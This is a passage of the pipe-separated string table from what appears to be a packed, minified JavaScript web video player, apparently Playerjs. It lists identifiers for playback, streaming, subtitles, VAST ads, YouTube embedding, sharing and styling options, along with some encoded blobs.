idden|start2|write|StartSpeed|normalscreen|CreatePoster|TitlePl|xy00|sub_upload0|playiconbut|timeout|Metadata|resizetext|StartTimeout|2160p|toggleControl|CloseSttx|1440p|Seeked|ShowShare|checknative|PluginMovable|Destroy|tagSrc|ControlOut|WaitSize|VastVideo|span05|vastgo|NormalscreenUI|VastGo|prototype|||VastCheckNext|msRequestFullscreen|_recover|adsinchain|MseIsSupported|LoadedData|removeTracks|webkitRequestFullScreen|HlsAudioTracks|pipto|nativesub||mozRequestFullScreen|requestFullScreen|splice|subtitles|ie9|moveOr2end|vast_preload||VastPreloadLoad|iOSTrackLoaded|FullscreenUI|HlsSleep0|overlays|marginbgpadding|livewakeup||currentposter|isAuto|||PlayerSize|ChangePip|enabled|exitfullscreen|nativeControls|volumewheelfull|v360|fullblack|CheckPip|wheel|gained|VolumeWheel|audioctx|deltaX|setQuality|advertising|pp2|autoplaymute|checkBase64|CreateWS|ws_created|nextLevel|vastcontainer|hls_started|isNaN|HlsAudioTrack|renameTracks|requestFullscreen|||||is_hls2|PlaylistLoad|End2|posteronpause|stopotherplayers|PluginShare|IndexPlaylist|but_w|pjs_parent_i|play75|ll11|maxMaxBufferLength|||IndexPlaylistProcessor||landfullmobile|play50|play25|End3||vast_midroll_limit|isFullscreen|||fjs||||Heartbeat|vts|fts|dontload|_blank|lrppp|mdswp|onerror|CheckDash|onDash|bg_hide|pstr_to|midrollo|onTagError|order0|network|RemoveForNextAd|VastPreloaded|Visibility|marginbgcolor|sleep_timeout|HlsSleep|Captions|onPipEnter|arrinterval|onPipLeave|contentDocument|vast_starts|_rights||||||frag|_move_rights|vstdwn|introstart|pstrsin||NewAspect|fileorto|reloadlog|hlserror|vastclick||join|l1ll|landscape|outro|heightInterval|show_settings|||downi|xato|hour||minute||Marquee|49474569|second|Alert|postsmbl|presmbl|last_text_w|Review|nocontrols|scrollarrowbg|Rotate|resizetxt|scrollarrowbgcolor|L13|VisibleCheck|9830753|resizeFromText|settingsNumberVisible|playbgcolored|UpText|Style|substore|Places|sub_font|SetCSS|sub_bottommob|099|UpdateVolume|ReplayIcon|062||geo||||||||||086|UpdateStart|png|025||rangi|str2obj||iconopacity|SvgColor|onMobOver|match|tem|moving||minw|_currentIcon|mutedautoplay|pjsframed|onMobMove|sharer|TheEnd|addtitleplaylistbr|addtitleplaylist|openplaylistroot|pljstrack|together|hostname|pljsquality|postmessages|winWidth|_stop|imageLoaded|hidetime|_timeout|ctxt|valuefromlang|Alpha|btm|doctype|ClickArea|marquee|winHeight|bgcolorlink2|59038667|InitVisible|linkurl0|hideonplay|control_start|606|TipHide|927|AddPlgn||tmp2|tipfont|tippaddingleft|handleiconpress|onup_to|onUp|tippaddingbottom|SetCurrentQuality|tipcolor|tipfontsize|startwait_t|LineScale|handlea|tipletterspacing|tipbgrounding||handleiconover||Controls|coloroverplay|976|FSL|SettingsParser|pauseVideo|IconSVG|_time_load|scrpt|handlemove|ShowHandle|handlehideinit||EndMove|over_final|restart|91628571|cntrls|mousemove|getVideoData|thumb_height|onYtPlayerReady|DVR|thumb_border|textarea|noprevicon|timeline_w|sub_bgpadding|SubRem|SubtitleLoadAll|SubUpload|valuemargin|valuepadding|SubtitleOff|grdlft|tchs2|TipVol|pljssubtitle|dash_subs|SetSubtitle2|lastsub|thumbs|decoration|||plopenid|toFixed|sub_designstore|remember_sub|sub_store|_set_quality|6px|Bglines|getDuration|ytautoquality|ceil|hdbrdclr|borderRadius|clickscaley|volumestore|pljsvolume|ass|viewBox|urlcnfg|deg|handlecolor||querySelectorAll|SubtitleParse||vtt|cnt|||stopkeys|pstr|ontouchmove|ioscss|pldur3|wtcntrl|allowfullscreen|sleep2|destroyed|Loaded|toolbarisdown|playlistovertimer|pldur2|appearance|quick|change2playlist|logout|Menuproc|killMotion|Shuffle|fontnames|autonext|updatePlaylist|HidePositionControl|SubOpt|NxtExt|startcss|activeicon|resizeme||||||resizeonmouse|onClick2|submm|NoSpan|clck|drawImage|historybga|pjslng|SpeedChanged|QualityChanged|Action2|removedNodes||ssfontcolor|Text|Loading|content|historybgcolor|stringify|tmpr|xvalue|settimer|pepper|encodeURIComponent|encoded|chr||||maintitle|ToolbarHide|fromCharCode|firstly|butByS|ControlCoordinate|re_y|nohead|last|clientWidth|reRightMenu|hideuntilstarted|removebykey|floatmarginright|div2|3600|screenmarginbottom|pjscssed|paddingright|check|lock|youtubeposter|paddingleft|spn|SubtitleTimerMenu|insertBefore|brand|rmcolor||||||innerText|_css|dont|VisibleItems|notofh|piped|sstext|qualitystore|show_playlist|StageMove2|smbls|ActionOptions|fonts||cpm|iurl|rename|lang_|_i|gaurl|ClickAction|userid|RightMenu|pljsuserid|Script|StyleSubtitle|updown|historytitlea|ScreenClick2||leftright|bordercolored|fontFamily|playerjs_|StorageSupport|embedsize|ahd|winTop|historycolor|winLeft|ReloadTimeout|nativeSubtitle|recovery|comment|HideLayer|sharetitle|FindFileInPlaylist|PluginErrorVideo|sharetop|alert404text|scroll_left|[base64]|iNSBGykB|alert404video|alert404v|[base64]|[base64]|||playlistfolder|scroll_down|RenameTracks|valuealign|playId|ShowTimeout|StopOtherPlayer|tagsinterval|posterhidetime|SubtitleSettings|embedheight|historytitlestrike|noindex|onPlayTag|embedwidth|width100|embedhtmlstart|copyurl|HidePoster3|embedhtmlend|hidecontrol|Uncopied|shareiconmargin|0956563|0785714|playerjs|square|php|analytics||BhDnDQbT|dashaudio|removeNativeSubtitle||pjs_share_link_|Pop|lI1l|bgclr|plcontinue|swiping|share1|ScrollUp|norld|ScrollDown|Width|0645937|223|file2|scrollarrowbgover|incorrect|PluginPip|sharebgcolor|shareclred|scrollHeight|Swiping|offsetwrite|ArrowsInterval|access|0725739|700|denied|playByYoutubeId|scrollarrowbgovercolor|90342661|offsetTop|074|358|049|ChkHlsEnd|sharecolor|swipep|livets|scrollarrowgradient||posterhidestart|9616447|alert404|6265714|I1lI|alerts|L16|show1value|L19|16114286|share3|[base64]|plapto|apto|ShuffleEnd|1411563|360|ScrollRight|after|900|1200|PluginSug|ScrollLeft|1800|sug|426|640|40px|showById|[base64]|PlaylistBack|share2|[base64]|pljs_yt_|vast_prestarttimeout|ytcl|PluginPlSrch|skipads|openpl|Papi41|SetChannel|VastBreak|cuid|playedquartile|onMouseDown|playedstore|setVolume|Quartile|PlayerjsEvents|time2|PluginTrack|butseekto|isyoutube|Wheel|youtubeready|passontime|nomidroll|setupx|geobj|getContext|pjsfrm|reachGoal|_xIcon|Audio|castdevice|casterror|Playback|fs_error|device|0val|1val|PostFullscreen|High|ads|adsinvitation|_reset|finishrewind|yamtr_event|Yandex|ga_event|smallfontsize|gtag|floatwidthsmall|floatheightsmall|TheEnd2|220|intros|yaHit|reloadlive|yamtr|notv|InvertPlaylist|autoplayed|trcka|Scripted|DownIn|rgb|keyframes|_html|styleSheet|XMLHttpRequest|reverse|GET|PluginThumbs|parentElement|_ue|_ud|224|sugar|outside|scrollX|globalfontname|getBoundingClientRect|offset||||url2|||toLocaleTimeString|Exit|playlist_id|_subfile|pressed|endfull|ControlOver|dasherror|seeked_time|FindIdPl|VastInfo|wrapper|redirectonclick|vast_adid|mss|Playerjs|isOpen|pjslog|rel|redirectonplay|fullonplaymobile|fullonplay|resume|full_hours|adblock|full_minutes|cstm|heartbeatinterval|ffeeab|MSIE|limit|url3|brda|ffect|666666|preloaded|FileReader|sub_off0|headbordercolor|andlimit|borderbottom|VastLongTimeout|vast_longtimemsg|subshift|sub_bg|isVpaid|ovr|sub_bgo|sub_lineheight|sub_big_fullscreen|alertsbgcolor|alertscolor|alertspaddingv|sub_split2words|liq|last_ors|default_subtitle|current_vast_url|yterrors|iframe_api|youtubecontrols|playsinlineonmobile|bgbract|Youtube|arial|PlayingChecker|onYtPlayerStateChange|PLAYING|ENDED|customyterror|onQualityChanged|sub_off_title|Qualities|vpaid_starts|shwvstfnsh|_nextIcon||helvetica|playedstored|getPlayerState|nameofyoutubequality|adscounter|seekTo|ffdd1f|Ovozni|midrollimprsd|maxTouchPoints|994|006|18px|416|alertsfontsize|zoom|483|unset|962|frmvst|msExitFullscreen|webkitCancelFullScreen|372|mozCancelFullScreen|cancelFullscreen|exitFullscreen|935|cancelFullScreen|iosExitFullscreen|993|whlskfll|scrollwheelfull|firefox|msie|984|elastic|yoqish|timelimit|minduration|rest|Yuqori|tkazib|yuborish|PluginIntro|alertspaddingh|Fon|upload|alertsbga|timelimited|timebreak|str|ct2|Qurilmada|ijro|Stopped|contrast|Number|onClickSubtitle2|width_div|onClickTimer2|height_div|Ease|SubtitleBottom|PlayerjsAsync|eventAction|marginprocbottom|unmuteonplay|actpause|pjsin|KeyDown|sttr|topside|dblclick|templated|lrpps|template|ControlX|marginproctop|openplaylistafter|often2|NewPl|speedstore|always2|pljsspeed|SettingsExist|SettingsSpeed|openplaylistpause|sub_sizemob|sub_sizemobfull|ControlsBgClick|Hideuntilto|default_speed|back|KeyUp|clickscalex|screenshot|titlepl|requestAnimationFrame|Actions|plclose|sesstime|linktarget|trackstore|ssflyw|1001|vast_nofirst|pljsfirst|ontouchstart|linkpause|closePl|unblock|2001|hideafter|hidebefore|Media|hidebefore2|StageOver|leavetimeout2|mousedown|PluginGeo|muteiconbut|often|sort|leavepictureinpicture|customText|hlslowquality|cover|connect|volumegain|stretch|mp4|Gain|um1|nextAutoLevel|selectOpen|startLoad|brd|FFFFFF|mrgnsmll|preposter|audioGroupIds|nameofhlsquality|hideafterclick|renameQualities|Click|HlsQualityLevels|bgcolorlink0|sourceBufferValidAPI|mimeCodec|tipmargin|SourceBuffer|MediaSource|gainedsource|autoLevelEnabled|enterpictureinpicture|setHlsAudioTrack|durationchange|volumechange|onMobOut|loadedmetadata|timeupdate|mobileover|iconmargin|showing|bgstretch|addTrack|click_t2|nativefulldroid|5000|read|changedTouches|setHlsQuality|setTracks|seeksidesec|seekicon|PreNewPl|setDashQuality|screen_lw|webkitSetPresentationMode|scroll_height|PjsCheck360|margin_bottom|updateTitle|showShare|upTexts||changeAspect|prtObj|unfixing|Init2|postmessage|method|PjsFrMsg|IFRAME|notframe|parentIframe_style|hideuntilmeta|Control|prted|hideonfullscreen|PjsFr|keyCode|CustomFonts|today|linker|hidewovar|eventCategory|hideonvar|eventLabel|action2|opposite|ga4|PluginOldGA|scheme|PluginSkip|rc_|15px|nums|prenewpl|PlaylistPlayId|PlaylistOpenId|UpdateTimer|Volumescrolled|PlaylistMove|posteronwait|HideElement|UpdateSettings|WaitPoster|pstrwt|wtpstr_to|upd|ShowControl|playonhover||optStr|leavetimeout|PluginReplace|setting|hideonvolume|187|apdra|ShowAnimate|HideAnimate|plusminus|which|scalesmall|hlscaptions|playerheight|bold|RightClick|right_x|hideoverwidthlimit|hideoverwidth|right_y|Href|parent_domain|RightCSS|alwaysjustpause|alwaysnotfullscreen|4px|rmsize|RightOver||hideonwidth|RightOut|System|hidewithoutplaylist|Visible|hidestartbutios|lineh|nativenotios|resize2|nativenotiphone|nativenotipad|createTextNode|mobiletv|RightMove|fontsizesmall|bordersize|tap|MutationObserver|obsrvr|valuesize|scrolling|pjsfrrs|allowtransparency|allow|clrs|direction|ltr|inversetime|origin|highlight|hideonwidthlimit|liketext|outline|icon3|svgtmln|rotateplaying|hidebeforesec2|rc_labelurl|rc_anyway|hidebeforesec|hideaftersec|rc_version|CrShr|picheight|onLoadedData|setDashAudioTrack|tipvar|nativehlsios|hlsmto|thumb_bottom|hlsdebug|hlsaudio_off|hlsquality_off|dashjs|place|preloaddash|PlacePoints|preloadhls|isSupported|Tmln|m3u8|hlsfto|270|PluginDash|xOffset|mpd|framei|yOffset|isHidden|CancelBubble|current_thumb|Interval|disableRemotePlayback|anonymous|linetipmarginbottom|40000|7px|_duration_play|CreateThumb|RenewFromTitle|PluginCut|hls_stuck_duration|dvr|_duration_load|ParentFS|UpdateLoad|UpdatePlaySeek|OrientationChange|_time_play|customBuffer|handleinit|toptip|with_hours|with_min|minus4back|hlscookies|abs|lsfullstart|lsfullplay|portrait|landscapefull|cul|prevorius_default_w|prevorius_default_h|displayvolume|translate|handleiconsover|PlgHlsFdt|ontop|imageExists|PluginPoints|controlCSS|PjsFramed|nxtttl|pjsframe|valuebgcolor|ControlLine|valuebg|wps|valuerounding|YouTube|gradientcolorbg|callback|linespeed1|gradientcolorload|colorload|maxresdefault|linespeed2|linespeed3|Timer|gradientcolor|customdesign|crt|ParseUrl|rand|setcss|CreateMedia|bgline2|PlgnVstLdtx|audio|MediaVideo|urlsl|bgline1|bglines|clickmarginbottom|clickmargintop|bgw|menufltr|Buffer|current_time|_a|roundout|HdIcon|PlgnVstPstr|_w|PipToggle|reYT|movable|PipSwitch|Timeout|315|filetod|FileTimeout|fileto|hidewithposter|handlemargin|thumb_radius|hlsvastwait|Exist|control_duration|tippaddingright|unpause|unhidden|nopause|MetaAudio|logo|HlsLiveWaiting|Posters|wrong|livewakeuptime|FlussonicMsePlayer|ErrorTypes|hidesec|hlsTextTracks|debug|supported|thumb_shadow|noClickTimeout|FullscreenChange|DisplayControl|action_settings|linetippointer|onLoadStart|zoomed|loadSource|Continue|Rectangle|thumb_bordercolor|evenodd|ControlsBg|thumb_borderwidth|20257304|WEBVTT|938|9480146|9713884|247|77097501|16089933|||||handlemarginbottom|40514608||||60771911|694|constrols|8884018|7530359|mrgnp|5974074|387c0|86718761|subtitle_errdel|handlemargintop|90490625|455|6959766|301|782|013|211|104h|148c0|sub_all_title|onmouseup|521|012c|onmousedown|371|619|loadVideoById|577|676|359|087||022|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|225|51658043|Dialogue|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|RWAlnQyyazA4aoAB4FsBSA|M18|M12|749c|471|404|4526875|OqFAAAAdklEQVQoz42QQQ7AIAgEF|825|079|05c0|198l0|8689236|1782179|68019712|15818198||203C15|1161475|valuepaddingright||1279354|0670433|02664888|896|90967882|valuemargintop|05663568|86483105|46721646|1869905|63201142|53370204|24362617|31646496|951|valuepaddingleft|749C18|valuepaddingbottom|585|808|4897677|902|777689|1901646|8769747|699|72704574|941|8524226|69316331|C10|12014413|65174939|1560223|getVideoLoadedFraction|835402|53995424|0769314|l3v_left|798|16597325|77251408|749z|1938004|078|39074182|1197833|059|26c0|72576646|shape|35178546|799|valuemarginleft|86810611|24660331|valuemarginbottom|85641921|84924851|913|valuemarginright|79137169|74734142|035|282|54866401|786|200000|5798291|439|pjs_thumbnail_|966|307|952|offsetwidth|iv_load_policy|629|273||playsinlineonmobileiphone|disablekb|304|html5|419|childList|472C7|443|roundingver_final|099C7|showinfo|618|357|396|219c|026|21c|06|kbq|yttitle|modestbranding|ytReady|onPlaybackQualityChange|297|onStateChange|onReady|203|595|669|ytlog||323|021|802|L17|468C8|715C8|434|000|384C8|397|641|execCommand|666|691|335|759|958|playerapiid|API|enablejsapi|556|playerVars|555|692|videoId|667|754|youtube_iframe_api|641C7||onYouTubeIframeAPIReady|791|777|ytcl1|682|303|ytEnded|setPlaybackQuality|medium|hd1080|087c|446|593|hd720|large|tiny|222l|507|setSize|421|051|L10||getPlaybackQuality|883875|173L2|248|053c1|321|||343|718|729|075|356|642|getCurrentTime|806|unMute|703|handlemarginright|562|682C1|setPlaybackRate|getAvailableQualityLevels|459|054|092|012|447L2|474|534|963|261|546|569|BUFFERING|285C5|hlsdvrtime|PAUSED|892c|588|CUED|099c|5723438|077|M17|675|69428571|136c|073|033|235|ytError|291|901|79828571|997c|234|customyterrors|unavailable|handlemarginleft|vast_unmutebutonce|C13|dashcookies|settings5action|poster_floatmargin|poster_floatposition|poster_floatwidth|poster_floatheight|poster_floatbgcolor|Logo|16x9|dashdebug|dashlowquality|settings4action|nameofdashquality|errortimeout|vast_skip|vast_click|vast_impression|ga_proc|560|vast_timeout|vast_pauseonclick|vast_closeonclick|settings5|settings4|vast_title|posterwidth|webkitIsFullScreen|webkitFullscreenElement|[base64]|[base64]|[base64]|f8cbf14e2d0dba889018fda440b684a2|customimage|444444|posters|posterheight|postertitleonhover|settings3action|999999|historybgaover|888888|222222|Orientation|titlecolor|settings1|settings1action|settings2action|settings3|vast_volume|vast_preroll_limit|1005|vast_preroll_vmap|vast_progressbgcolor|vast_progresscolor|vast_volumebgcolor|vast_volumecolor|vast_linktxtonmobile|vast_unmutehover|vast_default_volume|vast_unmutebutbgcolor|vast_unmutebutcolor|vast_openclick|vast_pauseroll_vmap|vast_xbgcolor|vast_postroll_vmap|vast_midroll_vmap|vpaid_timeout|vpaid_timeout2|vast_resound|vpaid_slotinframe|eventstrackervast|partnerprerollor|partnerpauserollor|partnerpostrollor|vast_xcolor|vast_titlecolor|vast_preroll_andlimit|vast_postroll_counter|vast_prerolltimebreak|vast_prerolltbimp|vast_preroll_counter|vast_pauseroll_limit|vast_pauserolltimebreak|vast_pauserolltbimp|vast_pauseroll_counter|vast_postroll_limit|vast_postrolltimebreak|vast_postrolltbimp|vast_playroll_limit|vast_titlebgcolor|vast_playroll_counter|vast_midroll_counter|vast_midrolltimebreak|vast_midrolltbimp|vast_introtimebreak|vast_introtbimp|vast_linktxtbgcolor|vast_linktxtcolor|vast_skipbgcolor|vast_skipcolor|1006|unescape|midrollpoint|[base64]|JBvpiBSUi24NjA9WiULtJMjtFQbNGauNGaboHMurGwurHM41CxNoHMutFQbNIw41DsvThdrZJMjQgTgTgTgTDt48ew9qi2r5g29oJQrjF2j|[base64]|JAjNgTSZiw1skdrSJMkoi256geDpDsvThdrZJMjQgTgTgTgTDsv0jTzoj2gpjT09D3Lsfd5tiAz0gMNqFwusEMj|JBvOkANNgx0UaayoHMqrHw41CyqrIw41Fxy0FQbNaxy4FQbZGM41CyqrFQbZGM41CyqrFQbZGaKoHMvhCy0qFxuNaxCqFxuNaxCqFxy2CyqqFxy2CyqqFxuNdPjNgTSZix0UC2gTgTgTgPj|[base64]|[base64]|JBvOkANNgx0UaaboHMq1FQbNaxboHMqrGw41CyqrHw41FxyqFQbNaxy0FQbZHM41Cyq1FQbZHM41CzVNaaKZHwvGGafZHwvGGafZGaCNaxKZGaCNaxKZHwvhDsvThdrZJMjQgTgTgTgTDt48ew9qfeLVJQrjF2j|[base64]|[base64]|[base64]|JBDSf3KNlx0UGwjNla0UGwjNk2SRkAN9DtysDsvVgdSUhBK9DtysDsvThdrZJMjQgTgTgTgTD1qpJQrjF2j|JBvpiBSUi24NjA9WiULtJMjtFQbNHPurHM41CxfNGaboHMu0FQbNGs41CxKoHMjNgTSZix0UC2gTgTgTgPj|[base64]|JBvOkANNgx0UaaGZIw4qIaf2HQuqGPvGGaGoIxN4HxCqHPqrHM43HxNtIaKNaxytFQN4IxKsGxfZGw4sHay2GxfqGayNaxGZHs45GtR0HQjrGPvGGsqrCyqqFxyNaxuZGabNaxGZGabNaxGZIw4qIaf2HQuqGPvhDsvThdrZJMjQgTgTgTgTDt48ew9qfeLVJQrjF2j|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|JzqpjA9ZldkpiQ48jA9ZldkpiPvqi2SokBG9DtboIxC3HtRsGxNNGwu1FQNsHtj5GQu4CxboGaNrIxy4GaNNGM44Hxu5Hay3IMusFQb5GxRqIau5DsvThdrZJMjQgTgTgTgTDt48ew9qi2r5g29oJQrjF2j|JzqpjA9ZldkpiQ48jA9ZldkpiPvqi2SokBG9DtuoHMurGwusCxyqCxCNIw41CxuoHMu4FQbUCAgWiAq9DsHTgTgTgTfUJQrjF3vpiBSUi24|[base64]|[base64]|[base64]|zd3ro08li9f0|default_w|default_h|fullwheel|[base64]|[base64]|[base64]|[base64]|[base64]|CPqPhdHpiQCPIPC8j3gUCBkWgBLVJMjsGwjNhAcWg2O0JMjsGwj|[base64]|JBvpiBSUi24NjA9WiULtJMjqFQbNGPusCxCNGPuqFQbNGw41CxuoHMjNgTSZix0UC2gTgTgTgPj|[base64]|JAjNkBDOiUHTi3DnJMk0jTzoj2rOkAbVGPqNGsRUJQrQheDQiAbNf3N9DtbUCAH5JMjsFQy5IaR5HQR1DsvsJMjsDsvThdrZJMjQgTgTgTgTDt48ew9QheDQiAb|JBvOkANNgx0UaauZGP4tCyqsFQu5HxK4GQKsFxCoGsjNj3Lsi2nSJMjQgTgTgTgTDsvtkBDph2bnk2SRkAN9DtCUCAgWiAq9DsHTgTgTgTfUJQrjF3vOkAN|JBvOkANNgx0UaaNZGP4tCyqrHPqsFQGUCBH0jT9Yga0UC2gTgTgTgPjNj3Lsi2nSFekWgBLVJMjsDsvThdrZJMjQgTgTgTgTDt48ew9qfeLVJQrQheDQiAbNf3N9DtyrDsvQla0UGaGoGaR5IaR2IMjNjQ0UGPjNgTSZix0UC2gTgTgTgPj|Jzqpf2Ssf2rSJQrqfeLVCAK9D00rHwqrGs4tCyqrHPqrGs4tDsvtkBDph2b9DsHTgTgTgTfUCBH0jT9YgM13hdL0hx0UGPjNgTSZix0UC2gTgTgTgPj|JzqpjAz0hx48jAz0hwvRJMkHGwqrGs4tCyq4FxytFQGUCBH0jT9Yga0UC2gTgTgTgPjNj3Lsi2nSFekWgBLVJMjsDsvThdrZJMjQgTgTgTgTDt48ew9qfeLVJQrQheDQiAbNf3N9DtNUCAH5JMj4DsvsJMjsDsvThdrZJMjQgTgTgTgTDt48ew9QheDQiAb|JBvOkANNgx0UaauZIwvGHMq4DsvtkBDph2b9DsHTgTgTgTfUCBH0jT9YgM13hdL0hx0UGPjNgTSZix0UC2gTgTgTgPj|JzqpjAz0hx48jAz0hwvRJMkHGayZIwvGGafZIwjNj3Lsi2nSJMjQgTgTgTgTDsvtkBDph2bnk2SRkAN9DtCUCAgWiAq9DsHTgTgTgTfUJQrjF3vOkAN|[base64]|JAjNgTSZiw1skdrSJMkoi256geDpDsv0jTzoj2gpjT09D3Lsfd5tiAz0gMNsFwu1EMj|[base64]|[base64]|mozFullScreen|action_back|files_scale|files_sleep|msFullscreenElement|current_sleep|clr_contrast|clr_brightness|clr_saturate|clr_sepia|vast_impressions_all|vast_remove|Verdana|google|normalonclick|tippmargin|tipa|stripsw|stripsspace|pointcolor|ffce00|pointa|pointw|slidespeed|fullscreenElement|logos|[base64]|JzqpjTcQkx48jTcQkwv4JMj4Dsv5JMjqDsv3hdL0hx0UHwjNhAcWg2O0JMjrHwjNgTSZix0UC2gTgTgTgPj|[base64]|[base64]|[base64]|JzqpjA9ZldkpiQ48ew9UJQrjF3H2gt4PFwDtgdcYGASQi24PIPC8j3gUCBkWgBLVJMjsGwjNhAcWg2O0JMjsGwj|[base64]|JzqpjAz0hx48jA9ZldkpiPvqi2SokBG9DtRoGab3Iab4IaNNGwu5FQy1HtR1IxR4CxboGaNrIxy4GaNNHM4rHtyrGaN3CxCoHaRqIau5GxRUCAgWiAq9DsHTgTgTgTfUJQrjF3vpiBSUi24|JBvpiBSUi24NjA9WiULtJMj1FQNsHtj5GQu4CxuNHM44GQj3IaCqIwu1FQy4GaNrIxy4CxyoIxKqIabrHtRNGP41Iau5GxRqIMjNgTSZix0UC2gTgTgTgPj|[base64]|Jzqpj3gUJPCZCUgpiBcngavWf29oCQVPJBH2gsv3hdL0hx0UGQuUCAOShdkVkx0UGQuUJQrUCAgWiAqnjUcZga0UiT9olTcsisjNgTSZix0UC2gTgTgTgPjNkBDOiUHTi3DnJMk0jTzoj2rOkAbVGMqNGP41EMj|[base64]|JzqpjTcQkx48ew9UJQrjF3H2gt4PFwDqiAz5GdSQi24PIPC8j3gUCBkWgBLVJMjsGwjNhAcWg2O0JMjsGwj|reloaderTimer|JAjNkBDOiUHTi3DnJMk0jTzoj2rOkAbVHwqNGMRUJQrqi2r5g29oCBvphd50jt0UGwuqCxuNGaNNGaCoHtj2IxKrGsu4FQR3IxNqGtfUCAgWiAq9DsHTgTgTgTfUJQrjF3vpiBSUi24|[base64]|[base64]|[base64]|[base64]|u10|isflash|pjsga|moved|thumbs_img|partnermidrollor|introskiptime|8022411|M16|viber|telegram|reddit|webshare|tumblr|pinterest|Taglavhalar|share15|share16|autoLink|require|word|allowLinker|88484718|readonly|srvsga|getDate||PluginShare_|Cross|frameborder|hash|Share|whatsapp|container_w_procent|tweet|hover|hidesmoothly|99999|contains|uppercase|rc_nobrand|rc_custom|PluginDroplist|ContextMenu|oncontextmenu|class|visited|35px|shuffle8|indent|manipulation|backface|pjscolor|querySelector|observe|oframe|transbg|07|intent||emptyremove|rmright|950631|51242501|644054|15013093|7060285|4153898|19180463|9518092|3982733|4570635|53462054|59305507|62539844|484333|27361297|8816878|77497165|18283508|5739326|47890336|024648|68926767|4558853|1454127|73447623||pstrcnfg|0727459|intvsbl|M14|31446009|C11|72728083|005212|2793122|viewinit|00904312|6447345||92524947|84355402|15729686|pljscom|unatpl|fast|DOMContentLoaded|7271472|L14|C12|5898759|209383|dropnohide|ref|introclickable|mobtch1|hlsqhsort|pjslng_sub_sizeproc|offsetX|f2parent|layerX|seeksidesmob|nombclck|nfsclios|nfscldr|redirectplaylist|250|home|72ccf8|62de50|faed54|feba54|e8bbff|ffc7d1|aaaaaa|d9bb8c|b3fee8|4bd9ac|clr_|pjslng_|D90000|pstrvd|introclosetime|introtitle|introtxt|default_channel|minivis|fimg|f2img|sub_settings|1100|_vdpsrt|posterstime|onchange|current_channel|speed4live|hidearrow|change2playlist_bottom|sleep2options|sleepoptions|offsetoptions|current_|pressed_|accept|ffff00|073DA0|15em|autoplaynomobiletv|scroll_up|PluginMini|scroll_right|startvisibility|TimeStore|offsettimerinit|sleeptimer0|through|sessid|rafinit|panel|quizes|actn|5em|marginRight|playback|bggr|bggrclr|brdl|brdlc|brdla|paddingbottom|PluginBlock|scrollWidth|409829|ChromeCast|644082|subclr|passonstart|PluginRounding|menu|clear|borderRight|borderBottom|PluginMediaTags|PluginEffects|Local|PluginQuiz|fullscreenchange|MSFullscreenChange|keydown|keyup|move|onMouseOver|orientationchange|onMouseOut|mouseleave|mouseenter|741|lang_uz|valuepaddingtop|01|pjsstat|pjsstatid|PluginStat|cancelskip|tskp|AdBlock|isOn|Resume|02|Progress|wid|scrnstp|dontseekforward|wproc|customwidth|Open|downself|_self|lrpp|marginprocright|PluginWater|water|to_right|PluginSettings2|redirectparent|openlast|dropopen|hidelap|hideonbar|hideonleaveandplay|showuntilmeta|showovr|showfrom1file|combined|cancel|ssdown|sess|bezier|ssfly|nativenotandroid|nativeontv|seekiconbut|heartbeats|seektome|reloadstart|noset|scrollY|pictureInPictureElement|OpenScroll|wheelDelta|getDash|level|setWsAudioTrack|setWsQuality|setAudio|exitPictureInPicture|requestPictureInPicture|webkitPresentationMode|HlsSubTrack|chngwd|crossdomain|issue|disablePictureInPicture|pictureInPictureEnabled|webkitSupportsPresentationMode|webkitShowPlaybackTargetPicker|webkitcurrentplaybacktargetiswirelesschanged|available|fillvideo|webkitExitFullscreen|nativemobile|reloadplus|showvolmobile|hdn|nooverlay|PasswordTime|tracking|ndash|customspeeds|writePl|reloadjustevent|pjsiframed|webkitendfullscreen|fileend|outros|reset|webkitSupportsFullscreen|dashInterval|kind||childNodes|playbackRate|subtrack|webkitEnterFullScreen|redirectblank|const|webkitplaybacktargetavailabilitychanged|midrollcrtm|separator|showboth|adsystem|vpaid|wrapper0|showduration|filetype|getVolume|midroll_time|MediaMetadata|vastids|artwork|previoustrack|pauseonhover|nexttrack|stylesheet|googleapis||head|circle|clk|buffering|vrsn|pjs_cast_button_|playlist_folders|fillStyle|maxHeight|fillText|toDataURL|jpeg|invert|SettingsTimer|cut1|cut2|playlist_length|currentfile|showplaylist|showvlt|vastnow|vastinfo|vastpause|vastresume|vaststart|startAd|vastmute|cast_available|hideonyoutube|hideall||hide0timestore|substring|hideuntilstartedios|reduce|encode|MarPad|hideuntiltext|readAsText|FloatPosterScale|0123456789|hidelastpl|hideuntilended|2048|192|191|hideafterstart||hideunwait|hideonmobile|hideondesktop|pageXOffset|globalfont|arguments|hideonvod|hideab|45deg|same|async|hidenoab|hidenomini|NaNpx|number|olor|setProperty|repeating|hidemini|PJSDIV|1000000|control_buffer|hideonmeta|hideonlive|hideonunmute|cssText|hidenormscreen|hideonleave|FindPjsDiv|nodeName|availability|WebKitPlaybackTargetAvailabilityEvent|Courier|loaderror|autoStartLoad|DASH|PlugMediaChannels|flussonic|playlists|support|nativehlsinedge|EXTINF|nativehlsinsafari|tryotherquality|dvtp|complete|Alternative|taginframe|nodownload|controlsList|nativenodownload|||||||||||ynxnopip|drunchr|crossOrigin|manifestLoadingTimeOut|fragLoadingTimeOut|tagcors|finishnormal|withCredentials|xhrSetup|drmSystems|norootplstart|emeEnabled|serverCertificateUrl|licenseUrl|clearkey|playready|microsoft|winmob|widevine|fps|finish|redirectafter|apple|suggestions|capLevelToPlayerSize|hlscltps|enableWorker|crossorigin|mp4a|MEDIA_ATTACHED|3840|854|480|1280|720|1920|1080|2560|1440|dailymotion|2160|MediaVimeo|customqualities|eng|English|rus|hqdefault|Speed|New|Audiotrack|PluginFloatPoster|Image|||||||||||240|42E01E|scaledrag|avc1|reloadtimes|codecs|urlmse|error_time|Break|tags|scaledrag0|dragging|Seeking|MediaPjs|createposter|0001|nomedia|vast_loadtxtd|vast_posterurl|Quality|qualitypause|Created|RemoveAll|MediaDaily|attachMedia|attached|vlscrl|startdelay|VastReady|vast_ready|VastOverlay|firstLevel|vastbgpreload|tagLive|renew|hlsaddbitrate|PluginVastTimeMsg|vast_startdelay|Infinity|alarm|VastError|vast_error|appendBuffer|VastRemoveUrl|WebKitSourceBuffer|and2limit|WebKitMediaSource|Next|AudioTrack|2000px|disableP